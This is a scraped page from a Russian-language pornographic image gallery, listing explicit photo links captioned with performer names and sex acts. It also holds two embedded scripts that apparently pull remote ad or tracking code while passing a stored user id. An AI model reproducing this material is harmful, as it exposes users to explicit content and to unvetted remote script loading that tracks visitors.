анал</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724827_46-siski-name-p-erotika-myagkie-siski-porno-51.jpg||Lucie Wilde большие сиськи titsfuck--><a href="https://siski.name/uploads/posts/2023-01/1674724827_46-siski-name-p-erotika-myagkie-siski-porno-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724827_46-siski-name-p-erotika-myagkie-siski-porno-51.jpg" style="max-width:100%;" alt="Lucie Wilde большие сиськи titsfuck"></a><div>Lucie Wilde большие сиськи titsfuck</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724763_47-siski-name-p-erotika-myagkie-siski-porno-53.jpg||Шион Купер ( Shione Cooper ) в душе--><a href="https://siski.name/uploads/posts/2023-01/1674724763_47-siski-name-p-erotika-myagkie-siski-porno-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724763_47-siski-name-p-erotika-myagkie-siski-porno-53.jpg" style="max-width:100%;" alt="Шион Купер ( Shione Cooper ) в душе"></a><div>Шион Купер ( Shione Cooper ) в душе</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674724796_48-siski-name-p-erotika-myagkie-siski-porno-54.jpg||Большие сиськи мастурбация--><img data-src="/uploads/posts/2023-01/1674724796_48-siski-name-p-erotika-myagkie-siski-porno-54.jpg" style="max-width:100%;" alt="Большие сиськи мастурбация"><div>Большие сиськи мастурбация</div><!--dle_image_end--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674724826_49-siski-name-p-erotika-myagkie-siski-porno-55.jpg||Кассандра Калогера анал--><img data-src="/uploads/posts/2023-01/1674724826_49-siski-name-p-erotika-myagkie-siski-porno-55.jpg" style="max-width:100%;" alt="Кассандра Калогера анал"><div>Кассандра Калогера анал</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724762_50-siski-name-p-erotika-myagkie-siski-porno-56.jpg||Порнушка с большими грудями--><a href="https://siski.name/uploads/posts/2023-01/1674724762_50-siski-name-p-erotika-myagkie-siski-porno-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724762_50-siski-name-p-erotika-myagkie-siski-porno-56.jpg" style="max-width:100%;" alt="Порнушка с большими грудями"></a><div>Порнушка с большими грудями</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724776_51-siski-name-p-erotika-myagkie-siski-porno-57.jpg||Джес Джордан сиськи в масле--><a href="https://siski.name/uploads/posts/2023-01/1674724776_51-siski-name-p-erotika-myagkie-siski-porno-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724776_51-siski-name-p-erotika-myagkie-siski-porno-57.jpg" style="max-width:100%;" alt="Джес Джордан сиськи в масле"></a><div>Джес Джордан сиськи в масле</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724774_52-siski-name-p-erotika-myagkie-siski-porno-58.jpg||Jenna Presley с большими сиськами трах--><a href="https://siski.name/uploads/posts/2023-01/1674724774_52-siski-name-p-erotika-myagkie-siski-porno-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724774_52-siski-name-p-erotika-myagkie-siski-porno-58.jpg" style="max-width:100%;" alt="Jenna Presley с большими сиськами трах"></a><div>Jenna Presley с большими сиськами трах</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724782_53-siski-name-p-erotika-myagkie-siski-porno-59.jpg||Люси вайлд чешская порноактриса--><a href="https://siski.name/uploads/posts/2023-01/1674724782_53-siski-name-p-erotika-myagkie-siski-porno-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724782_53-siski-name-p-erotika-myagkie-siski-porno-59.jpg" style="max-width:100%;" alt="Люси вайлд чешская порноактриса"></a><div>Люси вайлд чешская порноактриса</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724830_54-siski-name-p-erotika-myagkie-siski-porno-60.jpg||Дженна Пресли порнозвезда--><a href="https://siski.name/uploads/posts/2023-01/1674724830_54-siski-name-p-erotika-myagkie-siski-porno-60.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724830_54-siski-name-p-erotika-myagkie-siski-porno-60.jpg" style="max-width:100%;" alt="Дженна Пресли порнозвезда"></a><div>Дженна Пресли порнозвезда</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724780_55-siski-name-p-erotika-myagkie-siski-porno-61.jpg||Кристи Маркс masturbation Water--><a href="https://siski.name/uploads/posts/2023-01/1674724780_55-siski-name-p-erotika-myagkie-siski-porno-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724780_55-siski-name-p-erotika-myagkie-siski-porno-61.jpg" style="max-width:100%;" alt="Кристи Маркс masturbation Water"></a><div>Кристи Маркс masturbation Water</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674724741_56-siski-name-p-erotika-myagkie-siski-porno-62.jpg||Terry Nova большие сиськи anal--><img data-src="/uploads/posts/2023-01/1674724741_56-siski-name-p-erotika-myagkie-siski-porno-62.jpg" style="max-width:100%;" alt="Terry Nova большие сиськи anal"><div>Terry Nova большие сиськи anal</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724777_57-siski-name-p-erotika-myagkie-siski-porno-63.jpg||Порнография большие сиськи--><a href="https://siski.name/uploads/posts/2023-01/1674724777_57-siski-name-p-erotika-myagkie-siski-porno-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724777_57-siski-name-p-erotika-myagkie-siski-porno-63.jpg" style="max-width:100%;" alt="Порнография большие сиськи"></a><div>Порнография большие сиськи</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724839_58-siski-name-p-erotika-myagkie-siski-porno-64.jpg||Секси блондинки с большой грудью--><a href="https://siski.name/uploads/posts/2023-01/1674724839_58-siski-name-p-erotika-myagkie-siski-porno-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724839_58-siski-name-p-erotika-myagkie-siski-porno-64.jpg" style="max-width:100%;" alt="Секси блондинки с большой грудью"></a><div>Секси блондинки с большой грудью</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724824_59-siski-name-p-erotika-myagkie-siski-porno-65.jpg||Порнозвезда Надин Янсен--><a href="https://siski.name/uploads/posts/2023-01/1674724824_59-siski-name-p-erotika-myagkie-siski-porno-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724824_59-siski-name-p-erotika-myagkie-siski-porno-65.jpg" style="max-width:100%;" alt="Порнозвезда Надин Янсен"></a><div>Порнозвезда Надин Янсен</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724832_60-siski-name-p-erotika-myagkie-siski-porno-66.jpg||Ава Аддамс между грудей--><a href="https://siski.name/uploads/posts/2023-01/1674724832_60-siski-name-p-erotika-myagkie-siski-porno-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724832_60-siski-name-p-erotika-myagkie-siski-porno-66.jpg" style="max-width:100%;" alt="Ава Аддамс между грудей"></a><div>Ава Аддамс между грудей</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724797_61-siski-name-p-erotika-myagkie-siski-porno-68.jpg||Сиськи Софи ди Джуна Саммерс--><a href="https://siski.name/uploads/posts/2023-01/1674724797_61-siski-name-p-erotika-myagkie-siski-porno-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724797_61-siski-name-p-erotika-myagkie-siski-porno-68.jpg" style="max-width:100%;" alt="Сиськи Софи ди Джуна Саммерс"></a><div>Сиськи Софи ди Джуна Саммерс</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724751_62-siski-name-p-erotika-myagkie-siski-porno-69.jpg||Terry Nova большие сиськи Соло--><a href="https://siski.name/uploads/posts/2023-01/1674724751_62-siski-name-p-erotika-myagkie-siski-porno-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724751_62-siski-name-p-erotika-myagkie-siski-porno-69.jpg" style="max-width:100%;" alt="Terry Nova большие сиськи Соло"></a><div>Terry Nova большие сиськи Соло</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724758_63-siski-name-p-erotika-myagkie-siski-porno-70.jpg||DDF лесби Жасмин Блэк Кэрол Голднерова--><a href="https://siski.name/uploads/posts/2023-01/1674724758_63-siski-name-p-erotika-myagkie-siski-porno-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724758_63-siski-name-p-erotika-myagkie-siski-porno-70.jpg" style="max-width:100%;" alt="DDF лесби Жасмин Блэк Кэрол Голднерова"></a><div>DDF лесби Жасмин Блэк Кэрол Голднерова</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724782_64-siski-name-p-erotika-myagkie-siski-porno-71.jpg||Красотки с большими сиськами трах--><a href="https://siski.name/uploads/posts/2023-01/1674724782_64-siski-name-p-erotika-myagkie-siski-porno-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724782_64-siski-name-p-erotika-myagkie-siski-porno-71.jpg" style="max-width:100%;" alt="Красотки с большими сиськами трах"></a><div>Красотки с большими сиськами трах</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674724824_65-siski-name-p-erotika-myagkie-siski-porno-72.jpg||Порнозвёзды с огромными дойками--><img data-src="/uploads/posts/2023-01/1674724824_65-siski-name-p-erotika-myagkie-siski-porno-72.jpg" style="max-width:100%;" alt="Порнозвёзды с огромными дойками"><div>Порнозвёзды с огромными дойками</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724841_66-siski-name-p-erotika-myagkie-siski-porno-73.jpg||Merilyn Sakova с большими сиськами--><a href="https://siski.name/uploads/posts/2023-01/1674724841_66-siski-name-p-erotika-myagkie-siski-porno-73.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724841_66-siski-name-p-erotika-myagkie-siski-porno-73.jpg" style="max-width:100%;" alt="Merilyn Sakova с большими сиськами"></a><div>Merilyn Sakova с большими сиськами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724819_67-siski-name-p-erotika-myagkie-siski-porno-74.jpg||Krystal Swift член между Сисек--><a href="https://siski.name/uploads/posts/2023-01/1674724819_67-siski-name-p-erotika-myagkie-siski-porno-74.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724819_67-siski-name-p-erotika-myagkie-siski-porno-74.jpg" style="max-width:100%;" alt="Krystal Swift член между Сисек"></a><div>Krystal Swift член между Сисек</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724788_68-siski-name-p-erotika-myagkie-siski-porno-75.jpg||Девушки с большими ореолами--><a href="https://siski.name/uploads/posts/2023-01/1674724788_68-siski-name-p-erotika-myagkie-siski-porno-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724788_68-siski-name-p-erotika-myagkie-siski-porno-75.jpg" style="max-width:100%;" alt="Девушки с большими ореолами"></a><div>Девушки с большими ореолами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724771_69-siski-name-p-erotika-myagkie-siski-porno-77.jpg||Зрелые стройные с большими сиськами--><a href="https://siski.name/uploads/posts/2023-01/1674724771_69-siski-name-p-erotika-myagkie-siski-porno-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724771_69-siski-name-p-erotika-myagkie-siski-porno-77.jpg" style="max-width:100%;" alt="Зрелые стройные с большими сиськами"></a><div>Зрелые стройные с большими сиськами</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724851_70-siski-name-p-erotika-myagkie-siski-porno-78.jpg||Порнозвезды с огромными дойками--><a href="https://siski.name/uploads/posts/2023-01/1674724851_70-siski-name-p-erotika-myagkie-siski-porno-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724851_70-siski-name-p-erotika-myagkie-siski-porno-78.jpg" style="max-width:100%;" alt="Порнозвезды с огромными дойками"></a><div>Порнозвезды с огромными дойками</div><!--TEnd--><br><!--dle_image_begin:https://siski.name/uploads/posts/2023-01/1674724757_71-siski-name-p-erotika-myagkie-siski-porno-79.jpg||Порнозвезды с огромными натуральными сиськами--><img data-src="/uploads/posts/2023-01/1674724757_71-siski-name-p-erotika-myagkie-siski-porno-79.jpg" style="max-width:100%;" alt="Порнозвезды с огромными натуральными сиськами"><div>Порнозвезды с огромными натуральными сиськами</div><!--dle_image_end--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724840_72-siski-name-p-erotika-myagkie-siski-porno-80.jpg||Порноактриса Кристи Маркс--><a href="https://siski.name/uploads/posts/2023-01/1674724840_72-siski-name-p-erotika-myagkie-siski-porno-80.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724840_72-siski-name-p-erotika-myagkie-siski-porno-80.jpg" style="max-width:100%;" alt="Порноактриса Кристи Маркс"></a><div>Порноактриса Кристи Маркс</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724842_73-siski-name-p-erotika-myagkie-siski-porno-81.jpg||Порнозвезда Дафна Розен и--><a href="https://siski.name/uploads/posts/2023-01/1674724842_73-siski-name-p-erotika-myagkie-siski-porno-81.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724842_73-siski-name-p-erotika-myagkie-siski-porno-81.jpg" style="max-width:100%;" alt="Порнозвезда Дафна Розен и"></a><div>Порнозвезда Дафна Розен и</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724827_74-siski-name-p-erotika-myagkie-siski-porno-82.jpg||Катерина хартлова голая лесби--><a href="https://siski.name/uploads/posts/2023-01/1674724827_74-siski-name-p-erotika-myagkie-siski-porno-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724827_74-siski-name-p-erotika-myagkie-siski-porno-82.jpg" style="max-width:100%;" alt="Катерина хартлова голая лесби"></a><div>Катерина хартлова голая лесби</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724773_75-siski-name-p-erotika-myagkie-siski-porno-83.jpg||Katie Kox порнозвезда анал--><a href="https://siski.name/uploads/posts/2023-01/1674724773_75-siski-name-p-erotika-myagkie-siski-porno-83.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724773_75-siski-name-p-erotika-myagkie-siski-porno-83.jpg" style="max-width:100%;" alt="Katie Kox порнозвезда анал"></a><div>Katie Kox порнозвезда анал</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724793_76-siski-name-p-erotika-myagkie-siski-porno-84.jpg||Джессика Джеймс трах между Сисек--><a href="https://siski.name/uploads/posts/2023-01/1674724793_76-siski-name-p-erotika-myagkie-siski-porno-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724793_76-siski-name-p-erotika-myagkie-siski-porno-84.jpg" style="max-width:100%;" alt="Джессика Джеймс трах между Сисек"></a><div>Джессика Джеймс трах между Сисек</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724839_77-siski-name-p-erotika-myagkie-siski-porno-85.jpg||Порнозвезда Дафни Роузен--><a href="https://siski.name/uploads/posts/2023-01/1674724839_77-siski-name-p-erotika-myagkie-siski-porno-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724839_77-siski-name-p-erotika-myagkie-siski-porno-85.jpg" style="max-width:100%;" alt="Порнозвезда Дафни Роузен"></a><div>Порнозвезда Дафни Роузен</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2023-01/1674724809_78-siski-name-p-erotika-myagkie-siski-porno-86.jpg||Порнушка с большими грудями--><a href="https://siski.name/uploads/posts/2023-01/1674724809_78-siski-name-p-erotika-myagkie-siski-porno-86.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2023-01/thumbs/1674724809_78-siski-name-p-erotika-myagkie-siski-porno-86.jpg" style="max-width:100%;" alt="Порнушка с большими грудями"></a><div>Порнушка с большими грудями</div><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=149965'></script><div id='e2982945a4'></div><script data-cfasync='false'>let e2982945a4_cnt = 0;let e2982945a4_interval = setInterval(function(){if (typeof e2982945a4_country !== 'undefined') {clearInterval(e2982945a4_interval);(function(){var ud;try { ud = localStorage.getItem('e2982945a4_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e2982945a4_domain + '/' + e2982945a4_path + '/' + e2982945a4_file + '.js?24990&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e2982945a4_cnt += 1;if (e2982945a4_cnt >= 60) {clearInterval(e2982945a4_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-55955">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-55955" onclick="doRateLD('plus', '55955');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-55955" onclick="doRateLD('minus', '55955');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-55955" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-55955">0</span></div>
</div>

</div>
<div class="trailer__tool">
<div class="details">
<ul class="details__list">
<li class="details__item">
<span class="details__label">Просмотров:</span>
<strong class="details__value">1 068</strong>
</li>
<li class="details__item">
<span class="details__label">Добавлено:</span>
<strong class="details__value">26 январь</strong>
</li>
</ul>
</div>
<div class="btn-group">
<div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('55955', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div>
</div>
</div>
</div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
</div>
<div class="trailer__row">
<div class="trailer__cols">
<div class="trailer__col">
<div class="btn-group cats">
<span class="btn-group__label">Категории:</span>
---
</div>
</div>

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit clearfix">
<button name="submit" class="btn btn--success" type="submit">Отправить</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="55955"><input type="hidden" name="user_hash" value="2084208d0ba81d70a45bc9361597bdabe1795d1d"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://siski.name/48239-baby-bolshie-naturalnye-siski-50-foto.html" class="card" title="Большие натуральные сиськи баб (50 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-02/thumbs/1645983659_13-siski-name-p-porno-babi-bolshie-naturalnie-siski-21.jpg&w=330&h=480&zc=1" alt="Большие натуральные сиськи баб (50 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Большие натуральные сиськи баб (50 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/12611-golye-devushki-s-bolshimi-naturalnymi-siskami-63-foto.html" class="card" title="Голые девушки с большими натуральными сиськами (63 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-11/thumbs/1636753871_12-siski-name-p-porno-golie-devushki-s-bolshimi-naturalnim-14.jpg&w=330&h=480&zc=1" alt="Голые девушки с большими натуральными сиськами (63 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голые девушки с большими натуральными сиськами (63 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/2680-krasivye-naturalnye-siski-76-foto.html" class="card" title="Красивые натуральные сиськи (76 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-10/thumbs/1634408034_40-siski-name-p-porno-krasivie-naturalnie-siski-49.jpg&w=330&h=480&zc=1" alt="Красивые натуральные сиськи (76 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Красивые натуральные сиськи (76 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/6555-devushki-s-bolshimi-naturalnymi-siskami-66-foto.html" class="card" title="Девушки с большими натуральными сиськами (66 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-10/thumbs/1635204319_31-siski-name-p-porno-devushki-s-bolshimi-naturalnimi-sisk-41.jpg&w=330&h=480&zc=1" alt="Девушки с большими натуральными сиськами (66 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Девушки с большими натуральными сиськами (66 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/13913-devki-s-bolshimi-siskami-naturalnyj-80-foto.html" class="card" title="Девки с большими сиськами натуральный (80 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-11/thumbs/1637841272_1-siski-name-p-porno-devki-s-bolshimi-siskami-naturalnii-1.jpg&w=330&h=480&zc=1" alt="Девки с большими сиськами натуральный (80 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Девки с большими сиськами натуральный (80 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/3513-naturalnye-siski-66-foto.html" class="card" title="Натуральные сиськи (66 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-10/thumbs/1634544040_60-siski-name-p-porno-naturalnie-siski-82.jpg&w=330&h=480&zc=1" alt="Натуральные сиськи (66 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Натуральные сиськи (66 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/20560-ogromnaja-naturalnaja-grud-81-foto.html" class="card" title="Огромная натуральная грудь (81 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-12/thumbs/1639080291_1-siski-name-p-porno-ogromnaya-naturalnaya-grud-1.jpg&w=330&h=480&zc=1" alt="Огромная натуральная грудь (81 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Огромная натуральная грудь (81 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/37685-bolshie-naturalnye-siski-62-foto.html" class="card" title="Большие натуральные сиськи (62 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-01/thumbs/1642181350_33-siski-name-p-porno-bolshie-naturalnie-siski-33.jpg&w=330&h=480&zc=1" alt="Большие натуральные сиськи (62 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Большие натуральные сиськи (62 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/57189-pornoaktrisy-s-ogromnymi-naturalnymi-siskami-74-foto.html" class="card" title="Порноактрисы с огромными натуральными сиськами (74 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2023-09/thumbs/1695470342_siski-name-p-pornoaktrisi-s-ogromnimi-naturalnimi-siska-55.jpg&w=330&h=480&zc=1" alt="Порноактрисы с огромными натуральными сиськами (74 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Порноактрисы с огромными натуральными сиськами (74 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/31114-nat-siski-60-foto.html" class="card" title="Нат сиськи (60 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-01/thumbs/1641001189_1-siski-name-p-porno-nat-siski-1.jpg&w=330&h=480&zc=1" alt="Нат сиськи (60 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Нат сиськи (60 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/34591-naturalnye-siski-i-piski-62-foto.html" class="card" title="Натуральные сиськи и письки (62 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2022-01/thumbs/1641743012_1-siski-name-p-porno-naturalnie-siski-i-piski-1.jpg&w=330&h=480&zc=1" alt="Натуральные сиськи и письки (62 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Натуральные сиськи и письки (62 фото)</span></span>
</a></div></div>
</div>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
</div>
<div id="navig"></div>

</div></div>
</main>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">&copy; 2021-2025 - webmaster@siski.name</strong> Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><img id="licntAD59" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licntAD59").src="https://counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter"><div class="scroller">
<div class="scroller__content"><div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории <small class="heading__sub"> фото</small></strong>
</div></div>
<div class="filter__row"><ul class="list">
<li class="list__item"><a class="list__link" href="/porn/"><span class="list__title">Порно фото</span></a></li>
<li class="list__item"><a class="list__link" href="/big/"><span class="list__title">Большие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/devushki/"><span class="list__title">Голые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/zrelye-zhenschiny/"><span class="list__title">Зрелые женщины</span></a></li>
<li class="list__item"><a class="list__link" href="/naturalnye/"><span class="list__title">Натуральные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/milf/"><span class="list__title">Милфы</span></a></li>
<li class="list__item"><a class="list__link" href="/krasivie/"><span class="list__title">Красивые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/pizda/"><span class="list__title">Пизда</span></a></li>
<li class="list__item"><a class="list__link" href="/chulki/"><span class="list__title">В чулках</span></a></li>
<li class="list__item"><a class="list__link" href="/krutye/"><span class="list__title">Крутые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/zhopy/"><span class="list__title">Жопы</span></a></li>
<li class="list__item"><a class="list__link" href="/silikonovye/"><span class="list__title">Силиконовые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/telki/"><span class="list__title">Телки</span></a></li>
<li class="list__item"><a class="list__link" href="/visyachie/"><span class="list__title">Висячие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/blond/"><span class="list__title">Блондинки</span></a></li>
<li class="list__item"><a class="list__link" href="/uprugie/"><span class="list__title">Упругие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/brunetki/"><span class="list__title">Брюнетки</span></a></li>
